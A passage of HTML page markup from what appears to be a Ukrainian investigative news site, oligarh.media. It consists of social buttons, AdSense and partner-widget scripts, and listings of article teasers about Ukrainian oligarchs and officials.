                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
					
      <div class="betteradscontainer betterads-clearfix bottom_social_btns_after adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="betterad-24456-140518956569765bfc94e69" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="24456" data-type="code"><span id="betterad-24456-140518956569765bfc94e69-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-24456-140518956569765bfc94e69');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>		</article>

			</div>
<div id="non-mobile" class="separator"></div>
      <div class=" bs-hidden-lg bs-hidden-md bs-listing
			bs-listing-listing-blog-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-7">

				
											<a href="https://oligarh.media/category/poslednie-publikatsii/" class="main-link">
							<span
								class="h-text main-term-7">Публикации</span>
						</a>
					
				
			</h3>
				<div class="listing listing-blog listing-blog-1 clearfix   columns-2">
		<article class="post-143471 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
				Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм&hellip;			</a>
		</h2>

					<div class="post-summary">
				В Україні Євген Черняк та його син Олександр перебували в розшуку — але недовго. «Промінь світла» для них з’явився у лютому 2024 року — саме тоді, за даними «Олігарха», перший заступник Генерального прокурора Олексій Хоменко раптово забрав&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-11-18T17:20:41+02:00" title="Вторник, 18 ноября, 2025, 5:20 пп">17:20&nbsp; 18 Нояб. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143455 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c-210x136.jpeg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
				Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону&hellip;			</a>
		</h2>

					<div class="post-summary">
				На відміну від інших активів Єрмолаєва, які були переоформлені на його дочку Софію Кононенко та дружину Ганну Єрмолаєву, алкогольний бізнес, переписали на осіб, які формально не мають до нього стосунку. Наше розслідування показало, що цей&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-11-10T10:22:40+02:00" title="Понедельник, 10 ноября, 2025, 10:22 дп">10:22&nbsp; 10 Нояб. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143444 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/10/17/odeska-tragikomediya-chomu-truhanov-stav-idealnoyu-mishennyu-dlya-bankovoyi/" title="Одеська трагікомедія: чому Труханов став ідеальною мішенню для Банкової"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/10/97_main-v1760645634-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/10/17/odeska-tragikomediya-chomu-truhanov-stav-idealnoyu-mishennyu-dlya-bankovoyi/" class="post-url post-title">
				Одеська трагікомедія: чому Труханов став ідеальною мішенню для Банкової			</a>
		</h2>

					<div class="post-summary">
				Це не перший випадок, коли Банкова зводить рахунки з політичними опонентами через підробки чи сфабриковані матеріали. Подібне вже було. І в цих випадках проглядається одне: за цими кроками стоїть Банкова, яка позбувається конкурентів —&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-10-17T10:13:30+03:00" title="Пятница, 17 октября, 2025, 10:13 дп">10:13&nbsp; 17 Окт. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143440 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/09/25/titan-borgi-i-shemi-yak-velta-povernula-kontrol-nad-likarivskim-rodovishhem/" title="Титан, борги і «схеми»: як «Велта» повернула контроль над Лікарівським родовищем"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/09/82efcb8e_359e_42e1_90c4_71419b9b7b88_650x410-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/09/25/titan-borgi-i-shemi-yak-velta-povernula-kontrol-nad-likarivskim-rodovishhem/" class="post-url post-title">
				Титан, борги і «схеми»: як «Велта» повернула контроль над Лікарівським родовищем			</a>
		</h2>

					<div class="post-summary">
				Українська реформа надрокористування відкрила можливості для інвестицій у стратегічні мінерали. «Велта» першою скористалася новими правилами, але кейс Лікарівського став тестом для інституцій. Формально дії компанії були законними. По суті&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-09-25T13:34:47+03:00" title="Четверг, 25 сентября, 2025, 1:34 пп">13:34&nbsp; 25 Сент. 2025</time></span>
        


  </div>

	</article>
	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/poslednie-publikatsii/">
          Все <span>Последние публикации</span>
        </a>

                  </div>
      <div class="post-related">
  <div class="separator"></div>

	<h4 class="section-heading multi-tab">

					<a href="#relatedposts_1376952252_1" class="main-link active"
			   data-toggle="tab">
				<span
					class="h-text related-posts-heading">Вас может заинтересовать</span>
			</a>
			<a href="#relatedposts_1376952252_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1376952252_2">
				<span
					class="h-text related-posts-heading">Новости этого автора</span>
			</a>
		
	</h4>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1376952252_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-3">
		<article class="post-142551 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2022/08/17/bataljon-monako-zhurnalisti-znajshli-elitnih-bizhentsiv-na-lazurnomu-uzberezhzhi/" title="Батальйон &#8220;Монако&#8221;: журналісти знайшли елітних біженців на Лазурному узбережжі"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2022/08/a7d5da6-299307168-773550193694247-6218682254316901794-n-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2022/08/17/bataljon-monako-zhurnalisti-znajshli-elitnih-bizhentsiv-na-lazurnomu-uzberezhzhi/" class="post-title post-url">
				Батальйон &#8220;Монако&#8221;: журналісти знайшли елітних біженців на Лазурному&hellip;			</a>
		</h2>
					<div class="post-summary">
				Побачене сильно контрастує з тим, що вже шостий місяць переживає Україна та українці (відео)			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2022-08-17T23:14:23+03:00" title="Среда, 17 августа, 2022, 11:14 пп">23:14&nbsp; 17 Авг. 2022</time></span>
        


  </div>
	</article>
	<article class="post-142548 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2022/08/17/v-nitstsi-znajshli-yahtu-yaroslavskogo-obitsyav-prodati-ale-na-nij-dosi-katayetsya-jogo-druzhina/" title="В Ніцці знайшли яхту Ярославського: обіцяв продати, але на ній досі катається його дружина"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2022/08/845a8d8-yaroslavskyj690-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2022/08/17/v-nitstsi-znajshli-yahtu-yaroslavskogo-obitsyav-prodati-ale-na-nij-dosi-katayetsya-jogo-druzhina/" class="post-title post-url">
				В Ніцці знайшли яхту Ярославського: обіцяв продати, але на ній досі катається його&hellip;			</a>
		</h2>
					<div class="post-summary">
				60-метрову яхта Kaiser Ярославського вартістю 50 мільйонів доларів журналісти помітили неподалік від Ніцци			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2022-08-17T13:20:31+03:00" title="Среда, 17 августа, 2022, 1:20 пп">13:20&nbsp; 17 Авг. 2022</time></span>
        


  </div>
	</article>
	<article class="post-142544 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2022/08/17/surkisy-obosnovalis-v-monte-karlo-a-stolar-v-nitstse/" title="Суркисы обосновались в Монте-Карло, а Столар &#8211; в Ницце"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2021/03/Surkisy-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2022/08/17/surkisy-obosnovalis-v-monte-karlo-a-stolar-v-nitstse/" class="post-title post-url">
				Суркисы обосновались в Монте-Карло, а Столар &#8211; в Ницце			</a>
		</h2>
					<div class="post-summary">
				Григория и его брата Игоря Суркиса регулярно видят в здешнем казино			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2022-08-17T10:45:41+03:00" title="Среда, 17 августа, 2022, 10:45 дп">10:45&nbsp; 17 Авг. 2022</time></span>
        


  </div>
	</article>
	</div>
			</div>
		<div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1777565070 = '{"query":{"paginate":"next_prev","count":3,"posts_per_page":"3","post__not_in":[46938],"tag__in":[132,1822,657,3650,4555,63,4154,299]},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","_bs_pagin_token":"3fb0b25"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1777565070"
				   title="Previous">
					<i class="fa fa-caret-left"
					   aria-hidden="true"></i> 				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1777565070" title="Next">
					 <i
						class="fa fa-caret-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1376952252_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1376952252_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1376952252_2 = '{"query":{"paginate":"next_prev","count":3,"author":34,"post_type":"post"},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","_bs_pagin_token":"890b9b2"}';</script>
		</div>
				</div>
				</div>
	</div>
 <!--  <div class="separator"></div>
  	<h4 class="section-heading multi-tab bs-pretty-tabs bs-pretty-tabs-initialized">
		<span class="h-text related-posts-heading">Новости партнеров</span>	
	</h4>


    <style>
   		div#LentaInformComposite625459 img.mcimg { height: 180px !important; }
        div#LentaInformComposite625459 .mgheader { display: none; }
        div#LentaInformComposite625459 .mgbox { padding: 0 !important; }
        div#LentaInformComposite625459 { float: left; width: 33%; padding-right: 10px;}
        div#LentaInformComposite625459 .mgline { width: 100%; max-width: 100%; margin-top: 0; }
        div#join_informer_3831 { clear: none; width: 33%; margin: 0; float: left; }
        .join_informer_3831 .join_list .join_list_item { width: 100%; padding: 0; }
    </style>


	<div id="M372670ScriptRootC625459">
	<div id="M372670PreloadC625459">
	  Загрузка...
	</div>
	<script>
	    (function(){
	        var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
	        var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M372670ScriptRootC625459")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
	        catch(e){var iw=d;var c=d[gi]("M372670ScriptRootC625459");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=625459;c[ac](dv);
	        var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.lentainform.com/o/l/oligarh.media.625459.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
	</script>
	</div> -->

	
   <!--  <a href="http://news.meta.ua/" style="display: none;">Мета-Новости</a> <div id="meta_news_block5157"></div>
    <script type="text/javascript" charset="windows-1251" src="http://exchange.meta.ua/5157/block.js"></script>

  
    <div class="join_informer_3831" id="join_informer_3831"></div>
  
    <script type="text/javascript">  (function() {
    var i = document.createElement("script"); i.
    type = "text/javascript"; i.async = true; i.charset = "UTF-8";
    i.src = "//partner.join.com.ua/async/3831/";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(i, s);})();
    </script> -->
  
</div>
				</div><!-- .content-column -->
								<div class="col-sm-4 sidebar-column sidebar-column-primary">
					<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-115442-196098039469765bfcb47f6" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="115442" data-type="code"><span id="betterad-115442-196098039469765bfcb47f6-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-115442-196098039469765bfcb47f6');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-20" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget">
</div>
		</div><div id="bs-thumbnail-listing-1-3" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-thumbnail-listing-1">      <div class=" bs-listing
			bs-listing-listing-thumbnail-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-9">

				
											<a href="https://oligarh.media/category/mneniya/" class="main-link">
							<span
								class="h-text main-term-9"> Мнения</span>
						</a>
					
				
			</h3>
				<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
	

    <article class="post-143500 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" title="Виктор Небоженко: Пятый угол Зеленского"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2025/12/Zelenskiy-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" class="post-url post-title">
          Виктор Небоженко: Пятый угол Зеленского        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

